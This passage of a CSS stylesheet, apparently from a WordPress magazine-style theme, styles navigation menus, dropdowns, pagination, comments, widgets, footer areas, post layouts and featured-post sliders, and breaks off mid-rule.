.home-icon.front_page_on {
	background-color: #289dcc;
}

.main-navigation .home-icon a {
	padding: 7px 10px 6px;
}

.main-small-navigation .home-icon a {
	padding: 7px 10px;
}

.main-navigation {
	width: 100%;
	text-align: center;
}

.main-navigation li {
	float: left;
	position: relative;
	font-family: 'Open Sans', serif;
	font-weight: 300;
}

.main-navigation a {
	color: #ffffff;
	display: block;
	float: none;
	font-size: 14px;
	font-weight: 600;
	padding: 10px 12px;
	text-transform: uppercase;
}

.main-navigation li.default-menu,
li.default-menu {
	display: none;
}

.main-navigation a:hover,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current-menu-item a:after,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.menu-item-has-children:hover > a:after {
	color: #ffffff;
}

.main-navigation a:hover,
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current_page_ancestor > a,
.main-navigation ul li.current-menu-ancestor > a,
.main-navigation ul li.current_page_item > a,
.main-navigation ul li:hover > a,
.main-navigation ul li.focus > a {
	background-color: #289dcc;
}

.main-navigation li.menu-item-has-children > a:after,
.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after,
.main-navigation li li.page_item_has_children > a:after {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	color: #ffffff;
	font-size: 14px;
	padding-left: 6px;
}

.main-navigation li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after {
	content: "\f107";
	color: #ffffff;
}

.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li li.page_item_has_children > a:after {
	content: "\f105";
	position: absolute;
	right: 8px;
}

.sub-toggle {
	display: none;
}

/* =DROP DOWN
----------------------------------------------- */
.main-navigation ul li.focus > ul {
	display: block;
}

.main-navigation .sub-menu,
.main-navigation .children {
	background-color: #232323;
}

.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul,
.main-navigation ul li.focus ul ul,
.main-navigation ul ul li.focus ul ul,
.main-navigation ul ul ul li.focus ul ul,
.main-navigation ul ul ul ul li.focus ul ul {
	left: -99999px;
	z-index: 100;
}

.main-navigation ul li:hover ul,
.main-navigation ul ul li:hover ul,
.main-navigation ul ul ul li:hover ul,
.main-navigation ul ul ul ul li:hover ul,
.main-navigation ul ul ul ul ul li:hover ul,
.main-navigation ul li.focus ul,
.main-navigation ul ul li.focus ul,
.main-navigation ul ul ul li.focus ul,
.main-navigation ul ul ul ul li.focus ul,
.main-navigation ul ul ul ul ul li.focus ul {
	left: 100%;
}

.main-navigation ul li ul {
	position: absolute;
	width: 200px;
	top: 42px;
}

.main-navigation ul li ul li {
	float: none;
}

.main-navigation ul li ul li a {
	border-top: none;
}

.main-navigation ul li ul li a,
.main-navigation ul li.current-menu-item ul li a,
.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor ul li a,
.main-navigation ul li.current-menu-ancestor ul li a,
.main-navigation ul li.current_page_item ul li a {
	float: none;
	font-size: 14px;
	height: 100%;
	padding: 10px 15px;
	color: #ffffff;
	display: block;
	text-align: left;
	text-transform: none;
}

.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover {
	color: #ffffff;
	background-color: #289dcc;
}

.main-navigation ul li ul li ul {
	left: 200px;
	top: 0;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul {
	position: absolute;
	float: left;
	left: -99999px;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul ul {
	left: -99999px;
	top: 0;
}

.main-navigation ul ul ul li:hover > ul,
.main-navigation ul ul ul li.focus > ul {
	left: 100%;
}

.main-navigation select {
	display: none;
}

/* =RESPONSIVE MENU
----------------------------------------------- */
.menu-toggle, .top-menu-toggle {
	display: none;
	cursor: pointer;
}

.site-header .menu-toggle {
	color: #ffffff;
	margin: 0;
	text-align: center;
	font-family: 'Open Sans', serif;
	padding-bottom: 0;
	line-height: 1.2;
}

.site-header .menu-toggle:hover {
	background-color: #289dcc;
}

.site-header .menu-toggle:before {
	content: "\f0c9";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 23px;
	color: #ffffff;
	padding: 8px 12px;
	display: block;
}

.main-small-navigation {
	float: none;
}

.main-small-navigation .menu-primary-container,
.main-small-navigation .menu {
	padding-top: 43px;
}

.main-small-navigation .menu-primary-container > ul,
.main-small-navigation .menu > ul {
	width: 100%;
}

.main-small-navigation ul {
	margin: 0;
	list-style: none;
}

.main-small-navigation a {
	display: block;
	font-size: 14px;
	color: #333333;
	padding: 10px 20px;
	text-decoration: none;
	text-transform: uppercase;
}

.main-small-navigation .random-post a {
	padding: 10px 12px;
	border-bottom: none;
}

.main-small-navigation li {
	background-color: #ffffff;
}

.main-small-navigation li a:hover {
	background-color: #289dcc;
	color: #ffffff;
}

.main-small-navigation ul ul a {
	padding-left: 45px;
	text-transform: none;
}

.main-small-navigation ul ul ul a {
	padding-left: 90px;
}

.main-small-navigation .current_page_item > a,
.main-small-navigation .current-menu-item > a {
	background: #289dcc;
	color: #ffffff;
}

/* =PAGE HEADER TITLE
----------------------------------------------- */
.page-header .page-title {
	border-bottom: 1px solid #f8f8f8;
	margin-bottom: 30px;
}

/* =CONTENT
----------------------------------------------- */
.sticky {
	display: block;
}

#main {
	padding-top: 30px;
	padding-bottom: 20px;
	background-color: #ffffff;
}

/* =POST FORMAT
----------------------------------------------- */
/* POST FORMAT LINK */
.format-link .entry-content p {
	text-align: center;
	padding-top: 30px;
}

.format-link .entry-content a {
	text-decoration: underline;
	text-transform: uppercase;
	padding: 15px 40px;
	border-radius: 3px;
	background-color: #289dcc;
	color: #ffffff;
	transition: background-color 0.3s linear 0s;
	display: inline-block;
}

.format-link .entry-content a:hover {
	background-color: #33363b;
}

/* POST FORMAT ASIDE */
.format-aside .entry-header {
	display: none;
}

/* POST FORMAT STATUS */
/* POST FORMAT STANDARD */
/* =2,3,4 COLUMNS
----------------------------------------------- */
/* Two COLUMN */
.tg-one-half {
	float: left;
	width: 48%;
	padding: 0px 0px 30px;
}

.tg-one-half-last {
	float: right;
}

/* =NAVIGATION
----------------------------------------------- */
.default-wp-page {
	clear: both;
}

.default-wp-page .previous {
	float: left;
	padding: 30px 0;
}

.default-wp-page .next {
	float: right;
	padding: 30px 0;
}

/* =WP PAGENAVI PLUGIN
----------------------------------------------- */
.wp-pagenavi {
	text-align: center;
	margin-bottom: 30px;
}

#content .wp-pagenavi .page,
#content .wp-pagenavi a {
	padding: 4px 10px;
	color: #777777;
	border: 1px solid #f2f2f2;
}

#content .wp-pagenavi .current,
#content .wp-pagenavi a:hover {
	padding: 4px 10px;
	color: #ffffff;
	background-color: #289dcc;
	border: 1px solid #f2f2f2;
}

#content .wp-pagenavi a,
#content .wp-pagenavi span {
	margin-left: 5px;
	border-radius: 2px;
}

#content .wp-pagenavi span.pages {
	margin-left: 0;
	color: #777777;
	padding: 4px 10px;
	border: 1px solid #f2f2f2;
}

/* =PAGINATION
----------------------------------------------- */
.pagination {
	margin: 15px 0;
}

.pagination span {
	padding: 2px 5px;
	border: 1px solid #eaeaea;
	background-color: #289dcc;
	color: #ffffff;
}

.pagination a span {
	background-color: #ffffff;
	color: #777777;
}

.pagination a span:hover {
	color: #289dcc;
	border-color: #289dcc;
	text-decoration: none;
}

/* =MEDIA
----------------------------------------------- */
.wp-caption {
	border: 1px solid #cccccc;
	margin-bottom: 1.5rem;
	max-width: 100%;
}

#colophon .wp-caption {
	border: 1px solid #444444;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075rem 0;
}

/* =WORDPRESS GALLERY SUPPORT
----------------------------------------------- */
.gallery {
	margin: 0 auto 15px;
}

.gallery-item {
	display: inline-block;
	padding: 15px 2%;
	text-align: center;
	vertical-align: top;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item {
	padding: 15px 1%;
}

.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
	padding: 10px 0.5%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery .gallery-caption {
	font-size: 12px;
	line-height: 1.2;
	padding-top: 5px;
}

/* =COMMENTS
----------------------------------------------- */
#comments {
	border-top: 1px solid #f8f8f8;
	padding-top: 15px;
}

#comments i {
	font-size: 16px;
	color: #aaaaaa;
	padding-right: 10px;
}

.comments-title {
	font-size: 24px;
}

.comment-content a {
	word-wrap: break-word;
}

.comment-navigation {
	margin-bottom: 15px;
}

.bypostauthor {
	display: block;
}

#comments .comments-title {
	margin-bottom: 10px;
}

.avatar {
	border-radius: 50%;
	float: left;
}

.comments-area article header {
	margin: 0 0 5px;
	overflow: hidden;
	position: relative;
}

.comments-area .comment-edit-link,
.comments-area .comment-permalink,
.comments-area .comment-date-time,
.comments-area .comment-author-link {
	display: block;
	margin-left: 100px;
	color: #999999;
}

#content .comments-area article header cite a:hover,
#content .comments-area a.comment-edit-link:hover,
#content .comments-area a.comment-permalink:hover {
	color: #289dcc;
}

.comments-area .comment-author-link a {
	color: #999999;
}

.comments-area .comment-author-link a:hover {
	color: #289dcc;
}

.comments-area .comment-author-link span {
	margin-left: 10px;
	padding: 0 5px;
	background-color: #289dcc;
	color: #ffffff;
	border-radius: 3px;
}

.comments-area article header .comment-edit-link:before {
	content: "\f044";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	color: #aaaaaa;
	font-size: 16px;
	padding-right: 10px;
}

.comment-content {
	padding: 15px 15px 25px;
	background-color: #f8f8f8;
	border: 1px solid #eaeaea;
	border-radius: 2px;
}

.comment {
	margin-bottom: 20px;
}

.comment ul, .comment ol {
	margin: 0 0 20px 20px;
}

.comment ul {
	list-style: square outside none;
}

.comment .comment-reply-link {
	float: right;
	color: #aaaaaa;
}

.comment .comment-reply-link:before {
	content: "\f112";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	color: #aaaaaa;
	font-size: 16px;
	padding-right: 10px;
}

.comment .comment-reply-link:hover {
	color: #289dcc;
}

.comment-list {
	margin-bottom: 25px;
}

.comment-list .children {
	margin-left: 20px;
}

.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
}

.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#main[tabindex="-1"]:focus {
	outline: 0;
}

.nav-previous,
.nav-next {
	margin-bottom: 15px;
}

.nav-previous a,
.nav-next a {
	color: #289dcc;
	cursor: pointer;
	font-size: 16px;
}

.nav-previous a {
	float: left;
}

.nav-next a {
	float: right;
}

.nav-previous a:hover,
.nav-next a:hover {
	text-decoration: underline;
}

/* =COMMENT FORM
----------------------------------------------- */
#respond h3#reply-title {
	font-size: 22px;
	line-height: 28px;
}

#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 1rem;
	font-weight: normal;
	font-size: 16px;
	font-size: 1.6rem;
}

#respond form .comment-form-cookies-consent #wp-comment-cookies-consent {
	margin-right: 5px;
}

#respond form .comment-form-cookies-consent label {
	display: inline-block;
}

#respond form label {
	display: block;
	line-height: 1.5;
}

#respond form input[type="text"],
#respond form textarea,
#respond form input[type="email"],
#respond form input[type="url"] {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 16px;
	line-height: 1.5;
	padding: 10px;
	width: 100%;
}

#respond form p.form-allowed-tags {
	font-size: 16px;
	line-height: 1;
	color: #5e5e5e;
	display: none;
}

.required {
	color: red;
}

/* =WIDGETS
----------------------------------------------- */
#secondary .widget ul li, #colophon .widget ul li {
	line-height: 1.5;
	padding: 5px 0;
}

#colophon .widget ul li {
	border-bottom: 1px solid #444444;
}

#secondary .widget ul li li, #colophon .widget ul li li {
	border-bottom: none;
}

#secondary .widget ul ul, #colophon .widget ul ul {
	padding-left: 10px;
}

.widget select {
	border: 1px solid #dddddd;
	color: #777777;
	padding: 2px;
	width: 60%;
}

#secondary .widget-title {
	border-bottom: 2px solid #289dcc;
	font-size: 18px;
	margin-bottom: 15px;
	padding-bottom: 0;
}

#secondary .widget-title span {
	background-color: #289dcc;
	color: #ffffff;
	padding: 6px 12px;
	display: inline-block;
}

#secondary .widget, .error-404 .widget {
	margin-bottom: 35px;
	font-size: 14px;
	background-color: #ffffff;
}

#secondary .widget p {
	font-size: 14px;
}

#secondary a:hover {
	text-decoration: underline;
}

.error-404 {
	padding-bottom: 20px;
	text-align: center;
}

.error-404 input.s {
	width: 50%;
}

#secondary .widget-title a.rsswidget {
	color: #ffffff;
}

/* =FOOTER WIDGET AREA
----------------------------------------------- */
.footer-widgets-wrapper {
	border-top: 1px solid #f2f2f2;
	background-color: #303440;
}

.footer-widgets-area {
	padding-top: 45px;
	padding-bottom: 10px;
	color: #cccccc;
}

.tg-footer-main-widget {
	width: 39.473684%;
	float: left;
	margin-right: 2.631579%;
}

.tg-footer-other-widgets {
	float: right;
	width: 57.894737%;
}

.tg-second-footer-widget,
.tg-third-footer-widget {
	width: 30.303030%;
	float: left;
	margin-right: 4.545454%;
}

.tg-fourth-footer-widget {
	width: 30.303030%;
	float: right;
	margin-right: 0;
}

.footer-widgets-area .widget-title {
	border-bottom: 2px solid #289dcc;
	font-size: 18px;
	margin-bottom: 15px;
	padding-bottom: 0;
}

.footer-widgets-area .widget-title span {
	background-color: #289dcc;
	color: #ffffff;
	padding: 6px 12px;
	display: inline-block;
}

.footer-widgets-area p {
	text-align: left;
	color: #aaaaaa;
}

.footer-widgets-area a {
	color: #ffffff;
}

.footer-widgets-area a:hover {
	color: #289dcc;
}

#colophon .widget {
	margin-bottom: 40px;
}

#colophon, #colophon p {
	font-size: 14px;
	line-height: 1.4;
}

/* =FOOTER ADVERTISEMENT AREA
----------------------------------------------- */
.advertisement_above_footer {
	background-color: #ffffff;
}

.advertisement_above_footer .widget-title {
	border-bottom: 2px solid #289dcc;
	font-size: 18px;
	margin-bottom: 15px;
	padding-bottom: 0;
}

.advertisement_above_footer .widget-title span {
	background-color: #289dcc;
	color: #ffffff;
	padding: 6px 12px;
	display: inline-block;
}

/* =FOOTER SOCKET AREA
----------------------------------------------- */
.footer-socket-wrapper {
	padding: 20px 0px 50px;
	background-color: #303440;
}

.footer-socket-area {
	width: 100%;
}

.footer-socket-right-section {
	float: right;
}

.footer-socket-left-section {
	float: left;
}

.footer-socket-wrapper .copyright {
	color: #b1b6b6;
	float: left;
	font-size: 14px;
}

.footer-socket-wrapper .copyright a {
	color: #b1b6b6;
	border-bottom: 1px solid #5a5d62;
}

.footer-socket-wrapper .copyright a:hover {
	color: #ffffff;
}

.footer-socket-wrapper .small-menu {
	float: right;
}

.footer-socket-wrapper .small-menu a {
	padding-top: 0;
}

.footer-socket-wrapper .small-menu ul li ul {
	top: 21px;
}

/* =SCROLL UP
----------------------------------------------- */
a#scroll-up {
	bottom: 20px;
	position: fixed;
	right: 20px;
	display: none;
	opacity: 0.5;
	filter: alpha(opacity=50);
	/* For IE8 and earlier */
}

a#scroll-up i {
	font-size: 40px;
	color: #289dcc;
}

a#scroll-up:hover {
	opacity: 1;
	filter: alpha(opacity=100);
	/* For IE8 and earlier */
}

/* =PRIMARY AND SECONDARY CONTENT AREA
----------------------------------------------- */
#primary {
	float: left;
	width: 70.17543859%;
}

#secondary {
	float: right;
	width: 27.19298245%;
}

/* =LEFT SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */
.left-sidebar #primary {
	float: right;
}

.left-sidebar #secondary {
	float: left;
}

/* =NO SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */
.no-sidebar #primary {
	float: none;
	margin: 0 auto;
}

.no-sidebar-full-width #primary {
	width: 100%;
}

.no-sidebar #secondary,
.no-sidebar-full-width #secondary {
	display: none;
}

.no-sidebar-full-width,
.no-sidebar {
	overflow: hidden;
}

.no-sidebar-full-width #primary .entry-content > .alignfull,
.no-sidebar #primary .entry-content > .alignfull {
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
	max-width: unset;
}

.no-sidebar-full-width #primary .entry-content > .alignfull.wp-block-cover, .no-sidebar-full-width #primary .entry-content > .alignfull.wp-block-cover-image,
.no-sidebar #primary .entry-content > .alignfull.wp-block-cover,
.no-sidebar #primary .entry-content > .alignfull.wp-block-cover-image {
	width: unset;
}

.no-sidebar-full-width #primary .entry-content > .alignwide,
.no-sidebar #primary .entry-content > .alignwide {
	margin-left: -100px;
	margin-right: -100px;
	max-width: unset;
}

.no-sidebar-full-width.box-layout #main,
.no-sidebar.box-layout #main {
	overflow: hidden;
}

.no-sidebar-full-width.box-layout #primary .entry-content > .alignfull,
.no-sidebar.box-layout #primary .entry-content > .alignfull {
	margin-left: -30px;
	margin-right: -30px;
}

.no-sidebar-full-width.box-layout #primary .entry-content > .alignfull.wp-block-cover, .no-sidebar-full-width.box-layout #primary .entry-content > .alignfull.wp-block-cover-image,
.no-sidebar.box-layout #primary .entry-content > .alignfull.wp-block-cover,
.no-sidebar.box-layout #primary .entry-content > .alignfull.wp-block-cover-image {
	width: unset;
}

.no-sidebar-full-width.box-layout #primary .entry-content > .alignwide,
.no-sidebar.box-layout #primary .entry-content > .alignwide {
	margin-left: -30px;
	margin-right: -30px;
	max-width: unset;
}

.widget_featured_posts .article-content .above-entry-meta .cat-links a {
	background-color: #289dcc;
	border-radius: 3px;
	color: #ffffff;
	font-size: 12px;
	padding: 3px 10px;
	display: inline-block;
}

.widget_featured_posts .article-content .entry-title {
	padding: 10px 0 0;
	font-size: 22px;
}

.widget_featured_posts .article-content .entry-title a {
	color: #232323;
	text-shadow: none;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on,
.widget_featured_posts .article-content .below-entry-meta .byline {
	padding-right: 10px;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on .fa {
	color: #888888;
	font-size: 10px;
	padding-right: 3px;
}

.widget_featured_posts .article-content .below-entry-meta .byline .fa,
.widget_featured_posts .article-content .below-entry-meta .comments .fa {
	color: #888888;
	padding-right: 5px;
	font-size: 11px;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on a,
.widget_featured_posts .article-content .below-entry-meta .byline a,
.widget_featured_posts .article-content .below-entry-meta .comments a {
	font-size: 12px;
}

/* =POST CONTENT
----------------------------------------------- */
.page-header .page-title {
	border-bottom: 2px solid #289dcc;
	font-size: 18px;
	margin-bottom: 15px;
	padding-bottom: 0;
}

.page-header .page-title span {
	background-color: #289dcc;
	color: #ffffff;
	padding: 6px 12px;
	display: inline-block;
}

.archive #content .post p {
	font-size: 14px;
}

.archive #content .post:nth-child(2n+1) {
	float: right;
	width: 48.7013%;
}

.archive #content .post:nth-child(2n) {
	float: left;
	width: 48.7013%;
	clear: both;
}

.archive #content .post:first-child {
	float: none;
	width: 100%;
}

.archive #content .post:not(:first-child) .article-content .entry-title {
	font-size: 22px;
}

.single #content .post,
#content .post {
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

#content .post {
	margin-bottom: 30px;
}

.single #content .post {
	margin-bottom: 0;
}

#content .post img {
	margin-bottom: 0;
}

#content .post .article-content {
	padding: 15px;
}

#content .post .article-content .above-entry-meta .cat-links a {
	background-color: #289dcc;
	border-radius: 3px;
	color: #ffffff;
	font-size: 12px;
	padding: 3px 10px;
}

#content .post .article-content .entry-title {
	padding: 5px 0 0;
	font-size: 32px;
}

#content .post .article-content .entry-title a {
	color: #232323;
}

#content .post .article-content .entry-title a:hover {
	color: #289dcc;
}

#content .post .article-content .below-entry-meta .posted-on,
#content .post .article-content .below-entry-meta .byline,
#content .post .article-content .below-entry-meta .comments,
#content .post .article-content .below-entry-meta .tag-links {
	padding-right: 10px;
}

#content .post .article-content .below-entry-meta .posted-on .fa {
	color: #888888;
	font-size: 10px;
	padding-right: 3px;
}

#content .post .article-content .below-entry-meta .byline .fa,
#content .post .article-content .below-entry-meta .comments .fa,
#content .post .article-content .below-entry-meta .tag-links .fa,
#content .post .article-content .below-entry-meta .edit-link .fa {
	color: #888888;
	padding-right: 5px;
	font-size: 11px;
}

#content .post .article-content .below-entry-meta .posted-on a,
#content .post .article-content .below-entry-meta .byline a,
#content .post .article-content .below-entry-meta .comments a,
#content .post .article-content .below-entry-meta .tag-links a,
#content .post .article-content .below-entry-meta .edit-link a {
	font-size: 12px;
}

#content .post .article-content .below-entry-meta {
	padding-bottom: 20px;
}

.below-entry-meta .updated:not(.published) {
	display: none;
}

.type-post .entry-title,
.type-page .entry-title {
	font-size: 34px;
	line-height: 1.2;
}

.post .entry-title a, .search .entry-title a {
	color: #333333;
	transition: all 0.3s ease 0s;
}

.post .entry-title a:hover, .search .entry-title a:hover {
	color: #289dcc;
}

.post .entry-content {
	margin-bottom: 10px;
}

.entry-content ul {
	list-style: square;
}

.entry-content ul,
.entry-content ol {
	padding: 0 0 0 35px;
	margin-bottom: 30px;
}

.entry-content li > ul,
.entry-content li > ol {
	margin-bottom: 0;
}

.entry-content li {
	line-height: 1.3;
}

.post .entry-content a:hover {
	text-decoration: underline;
}

.entry-meta {
	color: #aaaaaa;
	padding-bottom: 20px;
}

.entry-meta .byline i,
.entry-meta .cat-links i {
	padding-left: 5px;
	padding-right: 5px;
	font-size: 16px;
	color: #289dcc;
}

.entry-meta .byline a,
.entry-meta .cat-links a {
	font-size: 20px;
}

.entry-meta .byline {
	margin-right: 25px;
}

.entry-meta a {
	color: #289dcc;
}

.entry-meta a:hover {
	text-decoration: underline;
}

.entry-meta .sep {
	display: block;
	border-top: 1px solid #f2f2f2;
	position: relative;
	margin: 10px 0 10px 0;
}

.entry-meta .post-format {
	padding: 5px;
	position: absolute;
	right: -64px;
	top: -32px;
}

.entry-meta .post-format i {
	background-color: #289dcc;
	border-radius: 5px;
	color: #ffffff;
	display: block;
	height: 30px;
	line-height: 30px;
	text-align: center;
	width: 30px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding: 12px 8px 8px 8px;
}

.entry-meta .posted-on,
.entry-meta .comments-link,
.entry-meta .edit-link,
.entry-meta .tag-links {
	font-size: 12px;
	line-height: 20px;
	margin-right: 25px;
}

.entry-meta .posted-on a,
.entry-meta .comments-link a,
.entry-meta .edit-link a,
.entry-meta .tag-links a {
	color: #aaaaaa;
	font-size: 14px;
}

.entry-meta .posted-on a:hover,
.entry-meta .comments-link a:hover,
.entry-meta .edit-link a:hover,
.entry-meta .tag-links a:hover {
	color: #289dcc;
	text-decoration: none;
}

.entry-meta .posted-on i,
.entry-meta .comments-link i,
.entry-meta .edit-link i,
.entry-meta .tag-links i {
	font-size: 14px;
	padding-right: 5px;
	padding-left: 5px;
	text-decoration: none;
}

.entry-content a.read-more:hover {
	text-decoration: none;
}

.single #content .tags a {
	border: 1px solid #eaeaea;
	padding: 3px 5px;
	border-radius: 3px;
	color: #777777;
}

.single #content .tags a:hover {
	color: #289dcc;
	text-decoration: none;
}

.more-link {
	display: inline-block;
	background-color: #289dcc;
	border-radius: 3px;
}

.more-link span {
	font-size: 12px;
	padding: 5px 10px;
	color: #ffffff;
	cursor: pointer;
	display: inline-block;
}

.more-link span:hover {
	background-color: rgba(0, 0, 0, 0.1);
}

ul.blocks-gallery-grid,
ul.wp-block-gallery {
	padding: 0;
}

ul.blocks-gallery-grid img,
ul.wp-block-gallery img {
	margin-bottom: 0;
}

/* =FEATURED BLOG
----------------------------------------------- */
.no-post-thumbnail {
	background-color: #289dcc;
}

.tg-two-column-post-left {
	float: left;
	clear: both;
}

.tg-two-column-post-right {
	float: right;
}

.post-box {
	width: 48.5%;
	height: auto;
	margin-bottom: 30px;
	position: relative;
}

.yes-post-thumbnail.post-box {
	height: auto;
}

.post-box img {
	margin-bottom: 0;
}

.post-box .post-content-area {
	position: absolute;
	top: 50%;
	-ms-transform: translateY(-50%);
	/* IE 9 */
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 100%;
	text-align: center;
}

.post-box .entry-title {
	padding-bottom: 0;
}

.post.post-box .entry-title a {
	color: #ffffff;
	text-shadow: 1px 1px 1px #000000;
	font-size: 28px;
	text-transform: uppercase;
	padding: 10px;
}

.post.post-box .entry-title a:hover {
	color: #289dcc;
}

.post-box .entry-title:after {
	background: none repeat scroll 0 0 #ffffff;
	content: "";
	display: block;
	height: 2px;
	margin: 15px auto;
	width: 100px;
}

.post-box .entry-meta {
	padding-bottom: 0;
}

.post-box .entry-meta span .fa {
	color: #ffffff;
}

.post-box .entry-meta .posted-on a,
.post-box .entry-meta .cat-links a {
	color: #ffffff;
	text-shadow: 1px 1px 1px #000000;
	font-size: 16px;
}

.post-box .entry-meta .posted-on i,
.post-box .entry-meta .cat-links i {
	color: #ffffff;
}

.post-box .entry-meta .posted-on a:hover,
.post-box .entry-meta .cat-links a:hover {
	color: #289dcc;
	text-decoration: none;
}

/* =FRONT PAGE WIDGET AREAS
----------------------------------------------- */
.widget_slider_area {
	float: left;
	width: 55.26315789%;
}

.widget_beside_slider {
	float: right;
	width: 43.85964912%;
}

.widget_slider_area .widget-title,
.widget_beside_slider .widget-title {
	border-bottom: 2px solid #289dcc;
	font-size: 18px;
	margin-bottom: 15px;
	padding-bottom: 0;
}

.widget_slider_area .widget-title span,
.widget_beside_slider .widget-title span {
	background-color: #289dcc;
	color: #fff;
	padding: 6px 12px;
	display: inline-block;
}

/* Slider widget meta CSS */
.widget_featured_slider .single-slide {
	position: relative;
}

.widget_featured_slider img {
	margin-bottom: 0;
}

.widget_featured_slider .slide-content {
	position: absolute;
	bottom: 0;
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	padding-bottom: 20px;
	padding-left: 5%;
	position: absolute;
	width: 100%;
}

.widget_featured_slider .slide-content .above-entry-meta .cat-links a {
	background-color: #289dcc;
	border-radius: 3px;
	color: #ffffff;
	font-size: 12px;
	padding: 3px 10px;
}

.widget_featured_slider .slide-content .entry-title {
	padding: 10px 0 0;
	font-size: 22px;
}

.widget_featured_slider .slide-content .entry-title a {
	color: #ffffff;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}

.widget_featured_slider .slide-content .entry-title a:hover {
	color: #289dcc;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on,
.widget_featured_slider .slide-content .below-entry-meta .byline {
	padding-right: 10px;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on .fa {
	color: #ffffff;
	font-size: 10px;
	padding-right: 3px;
}

.widget_featured_slider .slide-content .below-entry-meta .byline .fa,
.widget_featured_slider .slide-content .below-entry-meta .comments .fa {
	color: #ffffff;
	padding-right: 5px;
	font-size: 11px;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on a,
.widget_featured_slider .slide-content .below-entry-meta .byline a,
.widget_featured_slider .slide-content .below-entry-meta .comments a,
.widget_featured_slider .slide-content .below-entry-meta .comments span {
	color: #ffffff;
	font-size: 12px;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
.widget_featured_slider .slide-content .below-entry-meta .comments a:hover {
	color: #289dcc;
}

/* Highlighted posts widget */
.widget_highlighted_posts .single-article {
	position: relative;
	float: left;
	margin-bottom: 10px;
	margin-right: 2%;
	max-width: 49%;
}

.widget_highlighted_posts .single-article:nth-child(even) {
	margin-right: 0;
}

.widget_highlighted_posts img {
	margin-bottom: 0;
}

.widget_highlighted_posts .article-content {
	position: absolute;
	bottom: 0;
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
